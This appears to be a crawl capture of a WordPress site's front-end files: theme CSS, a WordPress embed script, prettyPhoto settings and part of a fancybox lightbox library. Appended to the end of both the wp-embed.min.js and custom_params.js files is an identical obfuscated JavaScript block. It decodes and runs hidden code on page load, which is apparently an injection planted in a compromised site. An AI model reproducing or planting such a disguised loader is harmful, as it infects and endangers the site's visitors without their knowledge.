#logo h1 a, #logo .site-name a { background:transparent url( http://www.globalnexus.com/wp-content/uploads/2016/11/Global-Nexus-Logo-5.jpg ) no-repeat 0 100%; width:300px; height:70px; }       
#slogan { 
    top:100px;
    left:0px;
}
#slogan { font-size:12px; }
#navigation-menu { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:18px; }
#navigation-menu > ul.sf-menu { margin-top:0; }
    #main-menu { background:none; }
h1 {font-size:1.833em; }
h2 {font-size:1.667em; }
h3 {font-size:1.5em; }
h4 {font-size:1.333em; }
h5 {font-size:1.25em; }
h6 {font-size:1.083em; }

#page-content-title #page-title h1, #page-content-title #page-title h2, #page-content-title #page-title h3 {font-size:1.667em;}
.post-top h1, .post-top h2, .post-top h3 { font-size:1.9em; }
#sidebarSubnav h3, h3.bottom-col-title {font-size:1.21em; }
.portfolio-items-wrapper h2 {font-size:1.333em; }
h2.portfolio-single-column {font-size:1.667em; }

    h1 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.85em; line-height:1.2; }
    #page-content-title #page-title h1 { font-size:1.665em; }
    .post-top h1 { font-size:1.89995em; }
    h2 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.65em; line-height:1.2; }
    #page-content-title #page-title h2 { font-size:1.485em; }
    .post-top h2 { font-size:1.8975em; }
    .portfolio-items-wrapper h2 {font-size:1.32em; }
    h2.portfolio-single-column {font-size:1.65em; }
    h3 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.50em; line-height:1; }
    #page-content-title #page-title h3 { font-size:1.35em; }
    .post-top h3 { font-size:1.905em; }
    #sidebarSubnav h3, h3.bottom-col-title {font-size:1.215em; }
    h4 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.35em; line-height:1; }
    h5 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.25em; line-height:1.2; }
    h6 { font-family:'PT Sans'; font-weight: 700; font-style: normal; font-size:1.10em; line-height:1.2; }

#gs-header #header-content { width:940px; }
#c2-slider .slide-desc h2, #c2-slider .slide-desc { color:#333333; }
#c2-slider .slide-desc h2 { font-size:1.8em !important; font-family:'PT Sans'; line-height:1.7; }
#c2-slider .slide-desc p, #c2-slider .slide-desc ul { font-size:1.2em; line-height:1.7; }
#c3-slider .sliding-text { color:#FFFFFF; font-size:1.2em; line-height:1.7; }


    #navigation-menu > ul.sf-menu { float:right; }
    
/* secondary nav bar items' alignments */
#sec-nav-text-area-1 { text-align: left; }
#sec-nav-text-area-2 { text-align: right; }
#sec-nav-menu-area { text-align: center; }
    

body, .posts-counter, h3.accordion-toggle a { color:#333333; }
a, #isotope-options li a:hover, #isotope-options li a.selected, h3.accordion-toggle.active a { color:#0A75D9; }
a:hover, .post-top h2 a:hover, .post-top h3 a:hover, #isotope-options li a, .single-post-nav-links .prev-title a:hover, .single-post-nav-links .next-title a:hover { color:#333333; }
.custom-formatting li.current_page_item > a, .custom-formatting li.current-menu-item > a, .custom-formatting li.current-cat > a, .custom-formatting li.current > a { color: #333333; }
.custom-formatting li.current_page_item > a:hover, .custom-formatting li.current-menu-item > a:hover,.custom-formatting li.current-cat > a:hover, .custom-formatting li.current > a:hover { color: #0A75D9; }
h1, h2, h3, h4, h5, h6, .post-top h2 a, .post-top h3 a, .single-post-nav-links .prev-title a, .single-post-nav-links .next-title a { color:#444444; }
    #top-wrapper { background-color:#FFFFFF; }
#slogan, #top-elements .phone-number, #top-elements .social_media_title, #search input.blur, #search input.inputbox_focus { color:#999999; }
#slogan{ color:#999999; }
    #gs-header, #piecemaker-header, #c1-header, #c2-header, #c3-header, #rev-slider-header { background-color:#FFFFFF; }
    #main-menu {
        background-color: #FFFFFF; /* the fallback */
        background-color: rgba(255,255,255,0);
    }
@media screen and (min-width: 720px) {
    .u-design-fixed-menu-on.fixed-menu #main-menu {
        background-color: #FFFFFF; /* the fallback */
        background-color: rgba(255,255,255,0);
    }
}
#navigation-menu ul.sf-menu > li > a > span { color:#999999; }
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span { color:#0A75D9; }
#navigation-menu ul.sf-menu > li.current-menu-item > a > span:hover, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover { color:#777777; }
#navigation-menu ul.sf-menu > li > a:hover span { color:#777777; }
#navigation-menu ul.sf-menu a, #navigation-menu ul.sf-menu a:visited {color: #777777; }
#navigation-menu ul.sf-menu a:hover  { color:#222222; }
#navigation-menu ul.sf-menu li li {
    background-image: none;
    margin-bottom: 1px;
    background-color: #EEEEEE; /* the fallback */
    background-color: rgba(238,238,238,0.95);
}
#secondary-navigation-bar-wrapper  {
    background-color: #F8F8F8; /* the fallback */
    background-color: rgba(248,248,248,1);
}
#secondary-navigation-bar-content  { color:#666; }
#secondary-navigation-bar-content a { color:#0A75D9; }
#secondary-navigation-bar-content a:hover { color:#4A9AE0; }
#page-content-title #page-title h1, #page-content-title #page-title h2, #page-content-title #page-title h3,
#page-content-title #page-title .breadcrumbs, #page-content-title #page-title .breadcrumbs a { color:#555555; }
    #page-content-title { background-color:#FFFFFF; }
    #home-page-content, #page-content, .no_title_section #page-content { background-color:#FFFFFF; }
h3.before_cont_title { color:#555555; }
#before-content { color:#555555; }
    #before-content { background-color:#FFFFFF; }
    #bottom-bg { background-color: #F5F8FA; }
h3.bottom-col-title { color: #444444; }
#bottom, #bottom .textwidget, #bottom #wp-calendar, #bottom .posts-counter { color: #444444; }
#bottom a { color: #444444; }
#bottom a:hover { color: #0A75D9; }
    #footer-bg { background-color: #F8F8F8; }
body { background-color: #F8F8F8; }
#footer, #footer_text { color: #444444; }
#footer a, #footer_text a { color: #444444; }
#footer a:hover, #footer_text a:hover { color: #000000; }


    @media screen and (max-width: 719px) {
        #logo h1 a, #logo .site-name a { background:transparent url( http://www.globalnexus.com/wp-content/uploads/2016/11/Global-Nexus-Logo-5.jpg ) no-repeat 0 100%; height:81px; }
        #wrapper-1, #top-wrapper, #gs-header, #piecemaker-header, #c1-header, #c2-header, #c3-header, #rev-slider-header, #page-content-title, #home-page-content, #page-content, .no_title_section #page-content, #before-content, #bottom-bg, #footer-bg { background-image:none; }
    }
    @media screen and (max-width: 959px) {
        #c2-slider .slide-desc p, #c2-slider .slide-desc ul  { font-size:1.1em; line-height:1.6; }
        ul#c2-slider li ul li { font-size:0.8em; }
    }
    @media screen and (max-width: 480px) {
        #c2-slider .slide-desc h2 { font-size:1.4em !important; line-height:1.5; }
    }
    @media screen and (min-width: 720px) and (max-width: 959px) {
        #c2-slider .slide-desc h2 { font-size:1.7em !important; line-height:1.6; }
    }
@media screen and (min-width: 720px) {
    .u-design-fixed-menu-on.fixed-menu #top-wrapper { background-color:#FFFFFF; }
    .u-design-fixed-menu-on.fixed-menu #navigation-menu > ul.sf-menu { background-color: transparent; }
        .u-design-fixed-menu-on.fixed-menu #navigation-menu > ul.sf-menu {
          margin-left: 0;
          margin-right: 0;
        }
}
    
    @media screen and (min-width: 960px) {
        /* Set the Container widths first */
        .container_24 {
            max-width: 1100px;
            width: auto;
        }
        /* Sidebar */
        #main-content.grid_16 { width: 67%; }
        #sidebar.grid_8 { width: 33%; }
        #sidebar.push_8, #main-content.push_8 { left: 33%; }
        #main-content.pull_16, #sidebar.pull_16 { right: 67%; }
    }
    @media screen and (max-width: 1140px) {
        #feedback { display: none; }
    }
    @media screen and (max-width: 1200px) {
        #page-peel { display: none; }
    }
    


--- FILE ---
content_type: text/css
request_url: http://www.globalnexus.com/wp-content/themes/globalnexus/style.css?ver=2.10.7
body_size: 1222
content:
/*
 Theme Name:   Global Nexus
 Theme URI:    http://globalnexus.com/
 Description:  Global Nexus
 Author:       Mediafox
 Author URI:   http://mediafox.ca
 Template:     u-design
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

#page-content-title #page-title h1 {
text-transform: uppercase;
}
#page-content-title {
background-color:#F8F8F8;
}
h3.bottom-col-title {
background: none;
}
.entry {
padding: 10px 0 0px;
}

input, select, textarea {
border-radius: 2px;
border: 1px solid #bbb;
padding: 6px;
margin-bottom: 15px;
background-color:#F8F8F8;
}
input[type="submit"] {
background-color:#2661bf;
color: #ffffff;
padding: 10px 26px;
font-size: 1em;
text-transform:uppercase;
}
.check-bullet ul {
  list-style: none;
  padding: 0;
}
.check-bullet li {
  padding-left: 1.5em;
  margin-bottom: 20px;
  font-size: 1.1em;
}
.check-bullet li:before {
  content: "\f058"; /* FontAwesome Unicode */
  color:#2661bf; 
  font-family: FontAwesome;
  display: inline-block;
  margin-left: -1.5em; /* same as padding-left set on li */
  width: 1.5em; /* same as padding-left set on li */
}

--- FILE ---
content_type: application/javascript
request_url: http://www.globalnexus.com/wp-includes/js/wp-embed.min.js?ver=4.6.1
body_size: 4236
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++)if(d=i[c],!d.getAttribute("data-secret")){if(f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f),g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}else;}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=78149953&t=pageview&_s=1&dl=http%3A%2F%2Fwww.globalnexus.com%2Fcolocation%2F&ul=en-us%40posix&dt=Colocation%20%7C%20Global%20Nexus&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=833645708&gjid=1746643641&cid=1598033068.1768786245&tid=UA-87920866-1&_gid=2066342983.1768786245&_r=1&_slc=1&z=1100127784
body_size: -450
content:
2,cG-J83787G9C3

--- FILE ---
content_type: application/javascript
request_url: http://www.globalnexus.com/wp-content/themes/u-design/scripts/prettyPhoto/custom_params.js?ver=3.1.6
body_size: 11456
content:
/* ------------------------------------------------------------------------
	prettyPhoto custom settings for "U-Design" theme
	Version: 3.1.5
------------------------------------------------------------------------- */

jQuery(document).ready(function($){
    
    var ppMinWidthToEnable = parseInt(pretty_photo_custom_params.window_width_to_disable_pp);
    var ppStyleTheme = pretty_photo_custom_params.pretty_photo_style_theme;
    var ppGalleryOverlay = (pretty_photo_custom_params.disable_pretty_photo_gallery_overlay === "yes") ? false : true;

    if ( $(window).width() > ppMinWidthToEnable ) {
    
        $("a[rel*='wp-prettyPhoto'], a[rel*='prettyPhoto'], a[data-rel*='prettyPhoto']").prettyPhoto({
                animation_speed: 'normal', /* fast/slow/normal */
                slideshow: 5000, /* false OR interval time in ms */
                autoplay_slideshow: false, /* true/false */
                opacity: 0.80, /* Value between 0 and 1 */
                show_title: true, /* true/false */
                allow_resize: true, /* Resize the photos bigger than viewport. true/false */
                default_width: 500,
                default_height: 344,
                counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
                theme: ppStyleTheme, /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
                horizontal_padding: 20, /* The padding on each side of the picture */
                hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
                wmode: 'opaque', /* Set the flash wmode attribute */
                autoplay: true, /* Automatically start videos: True/False */
                modal: false, /* If set to true, only the close button will close the window */
                deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
                overlay_gallery: ppGalleryOverlay, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
                keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
                changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
                callback: function(){}, /* Called when prettyPhoto is closed */
                ie6_fallback: true,
                markup: '<div class="pp_pic_holder"> \
                                        <div class="ppt">&nbsp;</div> \
                                        <div class="pp_top"> \
                                                <div class="pp_left"></div> \
                                                <div class="pp_middle"></div> \
                                                <div class="pp_right"></div> \
                                        </div> \
                                        <div class="pp_content_container"> \
                                                <div class="pp_left"> \
                                                <div class="pp_right"> \
                                                        <div class="pp_content"> \
                                                                <div class="pp_loaderIcon"></div> \
                                                                <div class="pp_fade"> \
                                                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                                                        <div class="pp_hoverContainer"> \
                                                                                <a class="pp_next" href="#">next</a> \
                                                                                <a class="pp_previous" href="#">previous</a> \
                                                                        </div> \
                                                                        <div id="pp_full_res"></div> \
                                                                        <div class="pp_details"> \
                                                                                <div class="pp_nav"> \
                                                                                        <a href="#" class="pp_arrow_previous">Previous</a> \
                                                                                        <p class="currentTextHolder">0/0</p> \
                                                                                        <a href="#" class="pp_arrow_next">Next</a> \
                                                                                </div> \
                                                                                <p class="pp_description"></p> \
                                                                                <div class="pp_social">{pp_social}</div> \
                                                                                <a class="pp_close" href="#">Close</a> \
                                                                        </div> \
                                                                </div> \
                                                        </div> \
                                                </div> \
                                                </div> \
                                        </div> \
                                        <div class="pp_bottom"> \
                                                <div class="pp_left"></div> \
                                                <div class="pp_middle"></div> \
                                                <div class="pp_right"></div> \
                                        </div> \
                                </div> \
                                <div class="pp_overlay"></div>',
                gallery_markup: '<div class="pp_gallery"> \
                                                        <a href="#" class="pp_arrow_previous">Previous</a> \
                                                        <div> \
                                                                <ul> \
                                                                        {gallery} \
                                                                </ul> \
                                                        </div> \
                                                        <a href="#" class="pp_arrow_next">Next</a> \
                                                </div>',
                image_markup: '<img id="fullResImage" src="{path}" />',
                flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
                quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
                iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
                inline_markup: '<div class="pp_inline">{content}</div>',
                custom_markup: '',
                social_tools: '<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="https://www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
        });
    }
    
});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: application/javascript
request_url: http://www.globalnexus.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2
body_size: 67208
content:
/*!
 * FANCYBOX - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
(function(e, t, n, r) {
    "use strict";
    var i = n("html"),
        s = n(e),
        o = n(t),
        u = n.esgbox = function() {
            u.open.apply(this, arguments)
        },
        a = navigator.userAgent.match(/msie/i),
        f = null,
        l = t.createTouch !== r,
        c = function(e) {
            return e && e.hasOwnProperty && e instanceof n
        },
        h = function(e) {
            return e && n.type(e) === "string"
        },
        p = function(e) {
            return h(e) && e.indexOf("%") > 0
        },
        d = function(e) {
            return e && !(e.style.overflow && e.style.overflow === "hidden") && (e.clientWidth && e.scrollWidth > e.clientWidth || e.clientHeight && e.scrollHeight > e.clientHeight)
        },
        v = function(e, t) {
            var n = parseInt(e, 10) || 0;
            if (t && p(e)) {
                n = u.getViewport()[t] / 100 * n
            }
            return Math.ceil(n)
        },
        m = function(e, t) {
            return v(e, t) + "px"
        };
    n.extend(u, {
        version: "2.1.5",
        defaults: {
            padding: 15,
            margin: 20,
            width: 800,
            height: 600,
            minWidth: 100,
            minHeight: 100,
            maxWidth: 9999,
            maxHeight: 9999,
            pixelRatio: 1,
            autoSize: true,
            autoHeight: false,
            autoWidth: false,
            autoResize: true,
            autoCenter: !l,
            fitToView: true,
            aspectRatio: false,
            topRatio: .5,
            leftRatio: .5,
            scrolling: "auto",
            wrapCSS: "",
            arrows: true,
            closeBtn: true,
            closeClick: false,
            nextClick: false,
            mouseWheel: true,
            autoPlay: false,
            playSpeed: 3e3,
            preload: 3,
            modal: false,
            loop: true,
            ajax: {
                dataType: "html",
                headers: {
                    "X-esgbox": true
                }
            },
            iframe: {
                scrolling: "auto",
                preload: true
            },
            swf: {
                wmode: "transparent",
                allowfullscreen: "true",
                allowscriptaccess: "always"
            },
            keys: {
                next: {
                    13: "left",
                    34: "up",
                    39: "left",
                    40: "up"
                },
                prev: {
                    8: "right",
                    33: "down",
                    37: "right",
                    38: "down"
                },
                close: [27],
                play: [32],
                toggle: [70]
            },
            direction: {
                next: "left",
                prev: "right"
            },
            scrollOutside: true,
            index: 0,
            type: null,
            href: null,
            content: null,
            title: null,
            tpl: {
                wrap: '<div class="esgbox-wrap" tabIndex="-1"><div class="esgbox-skin"><div class="esgbox-outer"><div class="esgbox-inner"></div></div></div></div>',
                image: '<img class="esgbox-image" src="{href}" alt="" />',
                iframe: '<iframe id="esgbox-frame{rnd}" name="esgbox-frame{rnd}" class="esgbox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (a ? ' allowtransparency="true"' : "") + "></iframe>",
                error: '<p class="esgbox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="esgbox-item esgbox-close" href="javascript:;"></a>',
                next: '<a title="Next" class="esgbox-nav esgbox-next" href="javascript:;"><span></span></a>',
                prev: '<a title="Previous" class="esgbox-nav esgbox-prev" href="javascript:;"><span></span></a>'
            },
            openEffect: "fade",
            openSpeed: 250,
            openEasing: "swing",
            openOpacity: true,
            openMethod: "zoomIn",
            closeEffect: "fade",
            closeSpeed: 250,
            closeEasing: "swing",
            closeOpacity: true,
            closeMethod: "zoomOut",
            nextEffect: "elastic",
            nextSpeed: 250,
            nextEasing: "swing",
            nextMethod: "changeIn",
            prevEffect: "elastic",
            prevSpeed: 250,
            prevEasing: "swing",
            prevMethod: "changeOut",
            helpers: {
                overlay: true,
                title: true
            },
            onCancel: n.noop,
            beforeLoad: n.noop,
            afterLoad: n.noop,
            beforeShow: n.noop,
            afterShow: n.noop,
            beforeChange: n.noop,
            beforeClose: n.noop,
            afterClose: n.noop
        },
        group: {},
        opts: {},
        previous: null,
        coming: null,
        current: null,
        isActive: false,
